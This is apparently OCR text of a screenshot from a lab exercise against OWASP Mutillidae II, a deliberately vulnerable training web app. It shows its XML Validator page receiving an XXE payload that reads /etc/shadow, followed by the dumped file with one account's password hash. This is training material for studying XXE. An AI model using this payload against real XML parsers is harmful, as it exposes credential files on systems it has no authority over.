 192.168.68.111/mutillidae/index.
Güvenli değil | 192.168.68.111/mutillidae/index.php?page=xml-validator.php
İslam Oyun Tubitak Online Filmler Siber Güvenlik Bulut Notlar Stackoverflow Sorul... Singer Servis TC Siber Güvenlik K... Cambly Ubisoft Xbox Series...
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
HELP
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///etc/shadow" > ]>
<xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
1
Validate XML
2
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/shadow" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
3
Text Content Parsed From XML
root:!:19283:0:99999:7::: daemon:*:18885:0:99999:7::: bin:*:18885:0:99999:7::: sys:*:18885:0:99999:7::: sync:*:18885:0:99999:7:::
games:*:18885:0:99999:7::: man:*:18885:0:99999:7::: lp:*:18885:0:99999:7::: mail:*:18885:0:99999:7::: news:*:18885:0:99999:7:::
uucp:*:18885:0:99999:7::: proxy:*:18885:0:99999:7::: www-data:*:18885:0:99999:7::: backup:*:18885:0:99999:7::: list:*:18885:0:99999:7:::
irc:*:18885:0:99999:7::: gnats:*:18885:0:99999:7::: nobody:*:18885:0:99999:7::: systemd-network:*:18885:0:99999:7::: systemd-
resolve:*:18885:0:99999:7::: syslog:*:18885:0:99999:7::: messagebus:*:18885:0:99999:7::: _apt:*:18885:0:99999:7::: uuidd:*:18885:0:99999:7::: avahi-
autoipd:*:18885:0:99999:7::: usbmux:*:18885:0:99999:7::: dnsmasq:*:18885:0:99999:7::: rtkit:*:18885:0:99999:7::: cups-pk-helper:*:18885:0:99999:7:::
speech-dispatcher:!:18885:0:99999:7::: whoopsie:*:18885:0:99999:7::: kernoops:*:18885:0:99999:7::: saned:*:18885:0:99999:7:::
avahi:*:18885:0:99999:7::: colord:*:18885:0:99999:7::: hplip:*:18885:0:99999:7::: geoclue:*:18885:0:99999:7::: pulse:*:18885:0:99999:7::: gnome-initial-
setup:*:18885:0:99999:7::: gdm:*:18885:0:99999:7:::
pentest:$6$7H1ktf6h$Vz4lV2ydQMdEptelDTAnqwqSX6FZ6Bnx3HdlvzAqN0qat8MtCjVONSlwV4ue8cluR7HUmylY7nvUP.Mex9mMM.:19283:0:99999:7:::
vboxadd:!:19283:::::: mysql:!:19284:0:99999:7:::
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
PHP Version: 7.2.24-0ubuntu0.18.04.13